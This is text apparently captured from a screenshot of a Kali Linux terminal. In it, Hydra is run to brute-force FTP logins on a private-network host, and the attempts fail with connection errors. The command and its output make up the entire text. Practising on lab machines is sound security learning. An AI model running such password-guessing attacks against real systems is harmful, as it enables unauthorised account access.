 1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nano username.txt
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ sudo nano password.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L username.txt -P password.txt 192.168.56.1 ftp -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and e
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-31 03:05:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:5/p:4), ~2 tries per task
[DATA] attacking ftp://192.168.56.1:21/
[ATTEMPT] target 192.168.56.1 - login "priya" - pass "q" - 1 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.1 - login "priya" - pass "q" - 2 of 20 [child 1] (0/0)
[ATTEMPT] target 192.168.56.1 - login "priya" - pass "q" - 3 of 20 [child 2] (0/0)
[ATTEMPT] target 192.168.56.1 - login "priya" - pass "q" - 4 of 20 [child 3] (0/0)
[ATTEMPT] target 192.168.56.1 - login "abi" - pass "q" - 5 of 20 [child 4] (0/0)
[ATTEMPT] target 192.168.56.1 - login "abi" - pass "q" - 6 of 20 [child 5] (0/0)
[ATTEMPT] target 192.168.56.1 - login "abi" - pass "q" - 7 of 20 [child 6] (0/0)
[ATTEMPT] target 192.168.56.1 - login "abi" - pass "q" - 8 of 20 [child 7] (0/0)
[ATTEMPT] target 192.168.56.1 - login "ravi" - pass "q" - 9 of 20 [child 8] (0/0)
[ATTEMPT] target 192.168.56.1 - login "ravi" - pass "q" - 10 of 20 [child 9] (0/0)
[ATTEMPT] target 192.168.56.1 - login "ravi" - pass "q" - 11 of 20 [child 10] (0/0)
[ATTEMPT] target 192.168.56.1 - login "ravi" - pass "q" - 12 of 20 [child 11] (0/0)
[ATTEMPT] target 192.168.56.1 - login "ram" - pass "q" - 13 of 20 [child 12] (0/0)
[ATTEMPT] target 192.168.56.1 - login "ram" - pass "q" - 14 of 20 [child 13] (0/0)
[ATTEMPT] target 192.168.56.1 - login "ram" - pass "q" - 15 of 20 [child 14] (0/0)
[ATTEMPT] target 192.168.56.1 - login "ram" - pass "q" - 16 of 20 [child 15] (0/0)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-31 03:05:50
┌──(kali㉿kali)-[~]
└─$